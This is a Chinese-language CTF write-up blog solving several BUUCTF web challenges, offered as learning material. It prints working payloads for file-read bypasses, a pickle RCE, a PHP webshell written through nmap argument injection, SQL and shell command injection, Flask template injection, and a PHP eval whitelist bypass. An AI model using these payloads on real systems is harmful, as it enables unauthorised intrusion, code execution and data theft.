from urllib.parse import urlparse,urlunsplit,urlsplit from urllib import parse def get_unicode(): for x in range(65536): x = chr(x) url = "http://suctf.c{}" #url一定要每次循环重新赋值一次 url = url.format(x) try: if get_url(url): print(url) except: pass def get_url(url): #随便改一下就行了 url = url host = parse.urlparse(url).hostname if host == 'suctf.cc': return False parts = list(urlsplit(url)) host = parts[1] if host == 'suctf.cc': return False newhost = [] for h in host.split('.'): #把host拆开 newhost.append(h.encode('idna').decode('utf-8')) #idna编码和utf-8编码有漏洞,网址https://www.cnblogs.com/cimuhuashuimu/p/11490431.html parts[1] = '.'.join(newhost) #把newhost中的东西合并 #去掉 url 中的空格 finalUrl = urlunsplit(parts).split(' ')[0] host = parse.urlparse(finalUrl).hostname if host == 'suctf.cc': return True #print(urllib.request.urlopen(finalUrl).read()) else: return False if __name__ == "__main__": get_unicode()
Unicode/Letterlike Symbols字符阔以从这取:https://en.wiktionary.org/wiki/Appendix:Unicode/Letterlike_Symbols
在这里可以构造payload为file://suctf.cℂ/../../../etc/passwd
但是,这没啥用!(根本不用ssrf)访问/usr/local/nginx/conf/nginx.conf (我根本不知道有这个配置文件)

原来flag在/usr/fffffflag里
那么直接访问就可以读到了。构造payload为 file://suctf.cℂ/../../../usr/fffffflag

另外:这道题还有一个非预期。非预期是关于函数本身的漏洞的。直接贴上大佬的wp吧。
涉及知识点:
(1)JWT
(2)pickle反序列化
import pickle dict1 = {'a':1,'b':2} dict2 = pickle.dumps(dict1) print(dict2,type(dict2),id(dict2)) #dumps 和 dump 用来序列化 #type byte dict3 = pickle.loads(dict2) print(dict3,type(dict3),id(dict3)) #loads 和 load 用来反序列化 #type dict ''' b'\x80\x03}q\x00(X\x01\x00\x00\x00aq\x01K\x01X\x01\x00\x00\x00bq\x02K\x02u.' <class 'bytes'> 2197014647504 {'a': 1, 'b': 2} <class 'dict'> 2196984297896 '''
解析:
我吐了,这题目界面,这真就是ikun呗,还有题目的脑洞也太大了吧,根本不知道要干嘛!难道真就要买6级账号?
进入题目界面,看题目的要求是找lv6的账号,但是我翻了几页还没有找到。于是尝试写脚本查找。
import requests import re for i in range(10000): url = 'http://13872e21-33ee-41bd-9008-1ff4635b07e2.node3.buuoj.cn/shop?page={}' url = url.format(str(i)) ans = requests.get(url).text if "lv6.png" in ans: print(url)

找到了第181页。随便注册一个账号。然后,尝试购买。(手上的1000块肯定是买不了的。应该是要找漏洞)
抓包改包(price和discount是我们可以买的起这些东西的方法)
(反复对比之后发现discount的值可以修改而price无法修改)

成功购买。

抓包发现了JWT。涉及到了JWT。那就要聊一聊JWT的概念了。

了解概念之后把JWTbase64一下就有了第一 ,二部分。即

夸一下notepade++(插件是真的好用)。构建JWT的工具网站 https://jwt.io/
下一部分需要一个secret。然后去github上找工具。https://github.com/brendan-rius/c-jwt-cracker

可恶,我早该想到的,不过这个工具以后可能用的到。
到工具网上去构造JWT。然后修改就到下一个点了。f12发现www.zip有源码(缓缓打出一个?)
解压一看?python代码?但是题目的界面有提示,这是pickle。那么第一时间应该就是pickle反序列化了。
审计源码,果然在admin.py中找到了。

那么写脚本构造payload就好了。
import pickle import urllib class payload(object): def __reduce__(self): return (eval,("open('/flag.txt','r').read()",)) b = pickle.dumps(payload()) b = urllib.quote(b) print b
抓包把become改成生成的payload写下去就行了。


得到flag

贴上大佬的wp吧(感觉自己讲的好差)
https://blog.csdn.net/weixin_43345082/article/details/97817909
<?php if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) { $_SERVER['REMOTE_ADDR'] = $_SERVER['HTTP_X_FORWARDED_FOR']; } if(!isset($_GET['host'])) { highlight_file(__FILE__); } else { $host = $_GET['host']; $host = escapeshellarg($host); $host = escapeshellcmd($host); $sandbox = md5("glzjin". $_SERVER['REMOTE_ADDR']); echo 'you are in sandbox '.$sandbox; @mkdir($sandbox); chdir($sandbox); echo system("nmap -T5 -sT -Pn --host-timeout 2 -F ".$host); }
没见过escapeshellarg。直接搜索,没想到发现了函数漏洞。
就是这两个函数连用会造成单引号逃逸。接着搜索nmap常见的命令。发现了这个

有了这几个指令,我们就可以直接把内容写入文件中了。最开始想到的是注入shell。
尝试构造payload:' <?php system($_GET[1551]); ?> -oG shell.php ' (这个空格不能少的,别忘了这是shell啊!而且不知道为什么别人用 -oA就可以,我就不行)

然后访问拿flag就好了。

要咕一阵子了,还有别的事情要做。。。好烦啊!!!
涉及知识点:
(1)无列名注入
解析:
创建完登录账号之后发现有一个输入框,本来以为是个XSS。但是在我玩半个小时手机之后发现管理员还没有确认,我开始觉得事情不简单。
测试注入点。发现没有注入点,我有点慌了,只能去看wp。
果然还是我太菜了,没注意到发布广告之后才能造成二次注入。(以后要多次测试,一定要细心,毕竟信息搜集可是很重要的)
注入点在title。空格被过滤了,选择/**/代替。(字段长度是从1开始一个一个测出来的,居然有22个字段,我吐了)
![]()
回显在2,3

接下来尝试爆表名。
在爆表名时,or被过滤了,所以information_schema是用不了了,这时我们可以选用其他的系统表
贴上大佬的博客 https://blog.csdn.net/dj673344908/article/details/80482844。这里我选用mysql来爆表。
构造payload:title=0'union/**/select/**/1,2,(select/**/group_concat(table_name)/**/from/**/mysql.innodb_table_stats),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'

。。。flag在users里,别找错了。
然后就是无列名注入了。大佬给的定义是
无列名注入时我们是采用的子查询的方式,子查询是将一个查询语句嵌套在另一个查询语句中,
在特定的情况下,一个查询语句的条件需要另一个查询语句来获取,内层查询语句的查询结果,可以为外层查询语句提供查询条件。
额,有点绕,就是下面这个例子。
select group_concat(a) from (select 1 as a,2 as b,3 as c union select * from users)x (这个x一定要加!!!)
构造payload:0'union/**/select/**/1,2,(select/**/group_concat(b)/**/from(select/**/1/**/as/**/a,2/**/as/**/b,3/**/as/**/c/**/union/**/select*from/**/users)x),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'
回显是

发现b中并没有flag,那么应该在c里吧
0'union/**/select/**/1,2,(select/**/group_concat(c)/**/from(select/**/1/**/as/**/a,2/**/as/**/b,3/**/as/**/c/**/union/**/select*from/**/users)x),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'
发现flag

完成。最后贴一个无列名注入的学习链接 https://zhuanlan.zhihu.com/p/98206699 (感谢大佬)

看到是ping命令就自然想到了shell命令行注入。之后使用构造payload:?ip=127.0.0.1|ls ,回显是

本来以为构造payload: ?ip=127.0.0.1|cat flag.php就可以了。但是

。。过滤了空格,找了一下,可以代替空格的有
$IFS ${IFS} $IFS$1 //$1改成$加其他数字貌似都行 < <> {cat,flag.php} //用逗号实现了空格功能 %20 %09
修改payload: ?ip=127.0.0.1|cat$IFS$1flag.php

?flag也过滤了。那么采用组合的方法。构造payload: ?ip=127.0.0.1;m=g;cat$IFS$1fla$m.php
得到flag

其实。。还有一个黑科技。。构造payload: ?ip=127.0.0.1;cat$IFS`ls`;

就出来了。。。
注:如果过滤cat的话,可以采用tac反向输出命令或者linux命令中可以加\,所有可以用ca\t /fla\g
涉及知识点:
(1)ssti
解析:
进来就给源码。
import flask import os app = flask.Flask(__name__) app.config['FLAG'] = os.environ.pop('FLAG') @app.route('/') def index(): return open(__file__).read() @app.route('/shrine/<path:shrine>') def shrine(shrine): def safe_jinja(s): s = s.replace('(', '').replace(')', '') blacklist = ['config', 'self'] return ''.join(['{{% set {}=None%}}'.format(c) for c in blacklist]) + s return flask.render_template_string(safe_jinja(shrine)) if __name__ == '__main__': app.run(debug=True)
是看到了render,猜测有模板注入。访问 http://4e0266fa-95cd-42b1-88c2-1b492c322f51.node3.buuoj.cn/shrine/{{7*7}} ,回显是

证明存在模板注入,审计源码后发现花括号被过滤了,这说明肯定不能是普通的ssti了。
找到关键点, app.config['FLAG'] = os.environ.pop('FLAG') ,这么看来flag应该在config中了。但是config被过滤了,
blacklist = ['config', 'self'] return ''.join(['{{% set {}=None%}}'.format(c) for c in blacklist]) + s
不知道怎么办。上网去找解决办法,然后,,找到了璞佬的博客?(缓缓打出一个问号)(璞佬nb!)
贴上贴上 https://tanpuhan.github.io/2019/09/28/2018TWCTF—shrine/#more
明白了,flask中有两个函数可以利用,url_for和get_flashed_messages两个函数来进行模板注入。
构造payload: /shrine/{{url_for.__globals__}},找回显中的app

一共就几个带app的,一个一个尝试就好了,先构造payload: /shrine/{{url_for.__globals__['current_app']}}.config

直接就找到了flag。
具体的就不讲太多了,毕竟我是小白怕误导大家,有问题看璞佬博客就行了。
附ssti基础学习的博客:https://bbs.ichunqiu.com/thread-47685-1-1.html (感谢大佬)
话说出了新型冠状病毒之后连门都出不去,连好吃的都没有,好烦啊,但愿大家早日共度难关吧。

(2)hex2bin()函数16进制转码
(3)getallheaders函数构造可控的headers
解析:
有一说一,真的没看懂这道题,贴上大佬的yuying大佬的wp,然后用自己的思路来讲讲这道题。
先贴源码
<?php error_reporting(0); //听说你很喜欢数学,不知道你是否爱它胜过爱flag if(!isset($_GET['c'])){ show_source(__FILE__); }else{ //例子 c=20-1 $content = $_GET['c']; if (strlen($content) >= 80) { die("太长了不会算"); } $blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]']; foreach ($blacklist as $blackitem) { if (preg_match('/' . $blackitem . '/m', $content)) { die("请不要输入奇奇怪怪的字符"); } } //常用数学函数http://www.w3school.com.cn/php/php_ref_math.asp $whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh']; preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs); //过滤所有whitelist之外的单词 foreach ($used_funcs[0] as $func) { if (!in_array($func, $whitelist)) { die("请不要输入奇奇怪怪的函数"); } } //帮你算出答案 eval('echo '.$content.';'); }
这个题目的大致意思就是你的c中不能有除了白名单单词之外的单词,只能从这些单词中构造payload。
那么怎么从一堆数字中构造payload呢?到这里我已经蒙了。看了wp才知道这是要用base_convert()函数实现任意小写字母的写入。
先尝试构造payload: ?c=base_convert(1751504350,10,36)(base_convert(784,10,36)) ,即
?c=system('ls')
发现有回显。flag不在本级目录下,那么很大可能是在根目录下了。
大佬说有四种方式,这里我就提一种吧。
因为80个字符的限制是在是太少,我们要尽可能的减少字符,比如用$pi来代表base_convert省字符。
尝试构造出$_GET来省字符,这里我们尝试使用异或来构造。写了个脚本来查看异或的结果。
t.php
<?php $a = $_GET['a']; $b = $_GET['b']; echo $a^$b; ?>
py代码:
import requests import re def attack(): for i in range(10): j = "a" while ord('a') <= ord(j) <= ord('z'): url = "http://127.0.0.1/t.php?a=" + str(i) + "&b=" + str(j) #print(url) resp = requests.get(url) print(str(i) + " ^ " + str(j) + " = " + resp.text) j = chr(ord(j) + 1) attack()
0 ^ a = Q 0 ^ b = R 0 ^ c = S 0 ^ d = T 0 ^ e = U 0 ^ f = V 0 ^ g = W 0 ^ h = X 0 ^ i = Y 0 ^ j = Z 0 ^ k = [ 0 ^ l = \ 0 ^ m = ] 0 ^ n = ^ 0 ^ o = _ 0 ^ p = @ 0 ^ q = A 0 ^ r = B 0 ^ s = C 0 ^ t = D 0 ^ u = E 0 ^ v = F 0 ^ w = G 0 ^ x = H 0 ^ y = I 0 ^ z = J 1 ^ a = P 1 ^ b = S 1 ^ c = R 1 ^ d = U 1 ^ e = T 1 ^ f = W 1 ^ g = V 1 ^ h = Y 1 ^ i = X 1 ^ j = [ 1 ^ k = Z 1 ^ l = ] 1 ^ m = \ 1 ^ n = _ 1 ^ o = ^ 1 ^ p = A 1 ^ q = @ 1 ^ r = C 1 ^ s = B 1 ^ t = E 1 ^ u = D 1 ^ v = G 1 ^ w = F 1 ^ x = I 1 ^ y = H 1 ^ z = K 2 ^ a = S 2 ^ b = P 2 ^ c = Q 2 ^ d = V 2 ^ e = W 2 ^ f = T 2 ^ g = U 2 ^ h = Z 2 ^ i = [ 2 ^ j = X 2 ^ k = Y 2 ^ l = ^ 2 ^ m = _ 2 ^ n = \ 2 ^ o = ] 2 ^ p = B 2 ^ q = C 2 ^ r = @ 2 ^ s = A 2 ^ t = F 2 ^ u = G 2 ^ v = D 2 ^ w = E 2 ^ x = J 2 ^ y = K 2 ^ z = H 3 ^ a = R 3 ^ b = Q 3 ^ c = P 3 ^ d = W 3 ^ e = V 3 ^ f = U 3 ^ g = T 3 ^ h = [ 3 ^ i = Z 3 ^ j = Y 3 ^ k = X 3 ^ l = _ 3 ^ m = ^ 3 ^ n = ] 3 ^ o = \ 3 ^ p = C 3 ^ q = B 3 ^ r = A 3 ^ s = @ 3 ^ t = G 3 ^ u = F 3 ^ v = E 3 ^ w = D 3 ^ x = K 3 ^ y = J 3 ^ z = I 4 ^ a = U 4 ^ b = V 4 ^ c = W 4 ^ d = P 4 ^ e = Q 4 ^ f = R 4 ^ g = S 4 ^ h = \ 4 ^ i = ] 4 ^ j = ^ 4 ^ k = _ 4 ^ l = X 4 ^ m = Y 4 ^ n = Z 4 ^ o = [ 4 ^ p = D 4 ^ q = E 4 ^ r = F 4 ^ s = G 4 ^ t = @ 4 ^ u = A 4 ^ v = B 4 ^ w = C 4 ^ x = L 4 ^ y = M 4 ^ z = N 5 ^ a = T 5 ^ b = W 5 ^ c = V 5 ^ d = Q 5 ^ e = P 5 ^ f = S 5 ^ g = R 5 ^ h = ] 5 ^ i = \ 5 ^ j = _ 5 ^ k = ^ 5 ^ l = Y 5 ^ m = X 5 ^ n = [ 5 ^ o = Z 5 ^ p = E 5 ^ q = D 5 ^ r = G 5 ^ s = F 5 ^ t = A 5 ^ u = @ 5 ^ v = C 5 ^ w = B 5 ^ x = M 5 ^ y = L 5 ^ z = O 6 ^ a = W 6 ^ b = T 6 ^ c = U 6 ^ d = R 6 ^ e = S 6 ^ f = P 6 ^ g = Q 6 ^ h = ^ 6 ^ i = _ 6 ^ j = \ 6 ^ k = ] 6 ^ l = Z 6 ^ m = [ 6 ^ n = X 6 ^ o = Y 6 ^ p = F 6 ^ q = G 6 ^ r = D 6 ^ s = E 6 ^ t = B 6 ^ u = C 6 ^ v = @ 6 ^ w = A 6 ^ x = N 6 ^ y = O 6 ^ z = L 7 ^ a = V 7 ^ b = U 7 ^ c = T 7 ^ d = S 7 ^ e = R 7 ^ f = Q 7 ^ g = P 7 ^ h = _ 7 ^ i = ^ 7 ^ j = ] 7 ^ k = \ 7 ^ l = [ 7 ^ m = Z 7 ^ n = Y 7 ^ o = X 7 ^ p = G 7 ^ q = F 7 ^ r = E 7 ^ s = D 7 ^ t = C 7 ^ u = B 7 ^ v = A 7 ^ w = @ 7 ^ x = O 7 ^ y = N 7 ^ z = M 8 ^ a = Y 8 ^ b = Z 8 ^ c = [ 8 ^ d = \ 8 ^ e = ] 8 ^ f = ^ 8 ^ g = _ 8 ^ h = P 8 ^ i = Q 8 ^ j = R 8 ^ k = S 8 ^ l = T 8 ^ m = U 8 ^ n = V 8 ^ o = W 8 ^ p = H 8 ^ q = I 8 ^ r = J 8 ^ s = K 8 ^ t = L 8 ^ u = M 8 ^ v = N 8 ^ w = O 8 ^ x = @ 8 ^ y = A 8 ^ z = B 9 ^ a = X 9 ^ b = [ 9 ^ c = Z 9 ^ d = ] 9 ^ e = \ 9 ^ f = _ 9 ^ g = ^ 9 ^ h = Q 9 ^ i = P 9 ^ j = S 9 ^ k = R 9 ^ l = U 9 ^ m = T 9 ^ n = W 9 ^ o = V 9 ^ p = I 9 ^ q = H 9 ^ r = K 9 ^ s = J 9 ^ t = M 9 ^ u = L 9 ^ v = O 9 ^ w = N 9 ^ x = A 9 ^ y = @ 9 ^ z = C
在其中找到 _GET = "9779" ^ "fprm" ,[]被过滤了,但是没关系{}也可以实现同样的效果。

其他的解法看大佬的博客吧,刷到这里我已经觉得自己能力不足了。看来要停止刷题了去web学习了。(而且好像写的太多了,打字都是卡的,把这个定为上吧,开学接着写下)
https://www.jb51.net/article/88732.htm

 浙公网安备 33010602011771号
浙公网安备 33010602011771号